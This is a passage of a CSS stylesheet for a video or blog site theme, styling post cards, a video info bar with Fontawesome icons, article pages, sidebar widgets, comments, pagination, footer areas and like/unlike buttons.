  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest posts */
#latest-posts {
  padding: 30px 0px 0px 0px;
}
#latest-posts h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#latest-posts .recpost {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#latest-posts .recpost .recpost-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#latest-posts .recpost .recpost-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#latest-posts .recpost .recpost-entry h3 a {
  color: #222222;
}
#latest-posts .recpost .recpost-entry div.entry-meta {
  padding: 0px 15px;
}
#latest-posts .recpost .recpost-entry div.entry-summary {
  padding: 0px 15px;
  margin: 5px 0px;
}
#latest-posts .recpost .recpost-entry span.view-count,
#latest-posts .recpost .recpost-entry span.like-count {
  margin-left: 10px;
  float: right;
}
#latest-posts .recpost .recpost-entry span a:link,
#latest-posts .recpost .recpost-entry span a:visited {
  color: #1B4DB3;
}
#latest-posts .recpost .recpost-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#latest-posts .recpost .recpost-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Video frame */
#video-frame {
  padding: 50px 0px;
  background: #323232;
}
.frame-bar {
  background: #181818;
  padding: 20px 0px;
}
.frame-bar h1 {
  font-size: 20px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 10px 0px 5px 0px;
  font-weight: bold;
}
.frame-bar .entry-meta {
  margin-bottom: 5px;
  color: #b3b3b3;
}
.frame-bar .entry-meta a {
  color: #b3b3b3;
}
.frame-bar .count-box {
  color: #999999;
  text-transform: uppercase;
  font-size: 12px;
}
.frame-bar .count-box a {
  color: #999999;
  display: block;
}
.frame-bar .count-box div {
  float: right;
  margin: 3px 0px 0px 10px;
  padding: 5px 10px;
  border-radius: 3px;
  text-align: center;
  background: #323232;
}
.frame-bar .count-box .like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .comment-count:before {
  content: "\f075";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .next-video:before {
  content: "\f061";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .prev-video:before {
  content: "\f060";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
/* Content	 */
.pages-title {
  background: #323232;
  padding: 30px 0px;
}
.pages-title h2 {
  margin: 0px 0px;
  color: #ffffff;
  font-size: 26px;
  font-weight: bold;
}
#primary {
  padding: 30px 0px 0;
}
#primary article {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary article .entry-header h1.entry-title, #primary article .entry-header h3.entry-title {
  margin: 10px 0px 5px 0px;
  padding: 0px;
  font-weight: bold;
  color: #222222;
  font-size: 28px;
  text-transform: uppercase;
}
#primary article .entry-header h1.entry-title a, #primary article .entry-header h3.entry-title a {
  color: #222222;
}

#primary article .entry-meta {
  color: #989898;
}
#primary article .entry-meta a {
  color: #989898;
}
#primary article .entry-meta a:hover {
  color: #148be3;
}
#primary article img.postimg {
  margin-bottom: 10px;
}
#primary article .entry-footer {
  margin-bottom: 10px;
  color: #989898;
}
#primary article .entry-footer a {
  color: #989898;
}
#primary article .entry-footer a:hover {
  color: #148be3;
}
#primary article .entry-footer span {
  margin-right: 10px;
}
#primary .rel-box {
  margin-bottom: 30px;
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary .rel-box h3 {
  margin: 0px 0px 20px 0px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #222222;
}
#primary .rel-box div {
  text-align: center;
}
#primary .rel-box .row div {
    height: 190px;
  overflow: hidden;
}
#primary .rel-box div img {
  margin-bottom: 10px;
}
/* Sidebar	 */
#secondary {
  padding: 30px 0px;
}
#secondary .widget {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .widget h4.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .widget ul li {
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #dadada;
}
#secondary .widget ul li a {
  color: #1B4DB3;
}
#secondary .widget ul li a:hover {
  color: #148be3;
}
#secondary .squarebanner {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .squarebanner h3.sidetitl {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .squarebanner ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .squarebanner ul li {
  float: left;
  margin: 0px 20px 20px 0px;
}
/* Comments */
#comments {
  margin: 20px 0px;
}
#comments h2.comments-title {
  font-size: 26px;
  color: #222222;
  margin: 0px 0px 20px 0px;
}
#comments ol.comment-list {
  list-style: none;
  margin: 0px 0px;
}
#comments ol.comment-list li {
  margin-bottom: 30px;
}
#comments ol.comment-list li .comment-meta {
  border-bottom: 1px dotted #dadada;
  padding-bottom: 15px;
}
#comments ol.comment-list li .comment-meta img {
  width: 48px;
  height: 48px;
  float: left;
  margin-right: 15px;
}
#comments ol.comment-list li .comment-meta .comment-author {
  font-size: 15px;
  margin-top: 5px;
  font-weight: bold;
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-author a {
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-metadata {
  font-size: 13px;
}
#comments ol.comment-list li ol.children {
  list-style: none;
  margin: 0px;
  margin: 30px 0px 0px 30px;
}
#comments ol.comment-list li .comment-content {
  padding: 10px 0px;
  border-bottom: 1px dotted #dadada;
}
#comments ol.comment-list li .reply {
  margin-top: 10px;
}
#comments #respond {
  border-top: 5px solid #dadada;
}
#comments #respond h3#reply-title {
  font-size: 24px;
  color: #222222;
}
#comments #respond label {
  width: 80px;
}
/* Not found */
section.not-found {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
section.not-found .pages-header h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  margin: 10px 0px;
}
/* Pagination */
.pagination span,
.pagination a {
  padding: 5px 10px;
  margin-right: 5px;
  color: #ffffff;
}
.pagination span {
  background: #148be3;
}
.pagination a {
  background: #323232;
    line-height: 35px;
}
/* Footer widgets */
#footer-widgets {
  background: #323232;
  padding: 30px 0px;
  margin-top: 20px;
}
#footer-widgets .footer-widget {
  margin-bottom: 20px;
  line-height: 1.6;
  color: #b3b3b3;
}
#footer-widgets .footer-widget h1.widget-title {
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 25px;
}
#footer-widgets .footer-widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#footer-widgets .footer-widget ul li {
  list-style: none;
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #5a5a5a;
}
#footer-widgets .footer-widget ul li a:link,
#footer-widgets .footer-widget ul li a:visited {
  color: #b3b3b3;
}
#footer-widgets .footer-widget ul li a:hover {
  color: #ffffff;
}
/* Footer */
.site-footer {
  background: #222;
  padding: 20px 0px;
}
.site-footer .site-info {
  color: #b3b3b3;
}
.site-footer .site-info a {
  color: #b3b3b3;
}

.col-sm-12 div.player,
.col-sm-12 div.player video,
#video_player,
iframe {
  width: 100%!important
}


.cmalike {
text-align: right;
  text-align: right;
  display: block;
  margin: 15px 0 0;
  float: left;
}
.cmalike a {
width: 35px;
height: 35px;
display: inline-block;
}
.cmalike .like {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}
.cmalike .unlike {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}